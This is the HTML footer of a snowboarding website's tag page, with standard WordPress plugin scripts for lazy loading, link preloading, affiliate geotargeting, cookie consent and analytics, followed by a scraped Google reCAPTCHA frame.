                    <div class="menu-futermeni-container"><ul id="menu-futermeni" class="td-subfooter-menu"><li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-145"><a href="https://www.abc-of-snowboarding.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-144"><a rel="privacy-policy" href="https://www.abc-of-snowboarding.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-146"><a href="https://www.abc-of-snowboarding.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6970274a16e51
    -->

    <script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.abc-of-snowboarding.com/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"30f28db0bb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.abc-of-snowboarding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>


    <script type="text/javascript">
        /* <![CDATA[ */
            var aawp_geotargeting_settings = {"store":"com","mode":"title"};
            var aawp_geotargeting_localized_stores = {"au":"com.au","nz":"com.au","ca":"ca","de":"de","at":"de","ch":"de","es":"es","nl":"nl","in":"in","gb":"co.uk","ie":"co.uk"};
            var aawp_geotargeting_tracking_ids = {"ca":"thefriskuca0c-20","com.au":"kengur-22","de":"drugiputdtch-21","in":"jaxtr-21","nl":"tripsneder-21","es":"spanija-21","co.uk":"slabopricam-21"};
        /* ]]> */
    </script>
    










<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php","nonce":"b2daba7bbd","url":"https:\/\/www.abc-of-snowboarding.com\/tag\/game","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async=""></script><script src="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/a8cc28a839a527cc75340d03cceb72ed.js" data-minify="1"></script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.abc-of-snowboarding.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"467fdc522a1549e096d34de441edf3dc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768957770 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kd3ATcHLZLZECAZnaT_VMg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769000514641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>